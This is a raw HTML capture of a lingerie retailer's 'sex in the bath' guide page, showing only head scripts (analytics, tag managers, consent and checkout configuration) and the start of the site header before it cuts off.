

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/content-hub/better-sex/sex-in-the-bath.html
body_size: 43800
content:
<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/","additionalScripts":[]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/js/legacy/main.js"></script>



<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>How to Have Sex in the Bath | Bath Sex Guide | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>











  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/content-hub/better-sex/sex-in-the-bath.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.annsummers.com/content-hub/better-sex/sex-in-the-bath.html" />
<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>






  <meta name="robots" content="index,follow" />


<meta name="description" content="Prepare to get adventurous in the bathroom with the bath sex guide from Ann Summers. Find out how to turn up the heat and read more here."/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/css/style.css" />




  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/js/noibu.js" data-noibu-session-id="" defer></script>







<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoe5a6ax24f7g2lh23oa-f-fb39392d4-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d870d12b","ak.r":48121,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.137.208.0","ak.cport":42194,"ak.gh":"23.62.38.236","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768412892","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==JgTq+Jb/ase0uSKWxcCkgHPDIV2KAb9ni/tb1rXa3+LIm7O2ejjgjcRRSFNcu12Hp2nPSm1NDwG+HJC+IXwn491ycMrNqFoirTYqsCV+rG+PMFhAiD41ZkarFeGBzo8eGNJ+E7fF4enizEFXE/q6qYzxtAY53tmifKZoYF3NPydoImZw2G83uiIleFXRtVA2rVka33KCVd+Iw9vwsCEoFF8qSBYHZ8iGbPCJmlVg0zD2HamnVLo8t+75e6yBKlXMOn+JdbKuAiMyRKGg0QQApJxmnt0ZChhP6D774Ig5WhM83hpBxDu2k4Xu7zpIoL0hXNCu99aA/jXFPKWv7ee6uHJ+vQ9pyWv6JWH8DfoFWuSv4AlEbRNfRjaK4WkgrbiWRHafgg9iYsl9a/im6t+LcS3g0jvusJSxMLco4R9tTTc=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>










  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css=""/>


<div class="page" data-action="Page-Show" data-querystring="cid=sex-in-the-bath">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768371233940/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


            </div>
          
          <div class="ds-header__stores-link">
            <a href="/stores">
              Find your nearest store
            </a>
          </div>
        </div>
        <div class="ds-hidden-md ds-hidden-lg">
          <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end ds-justify-content-start-md">
            <div class="ds-header__component minicart" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
              












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
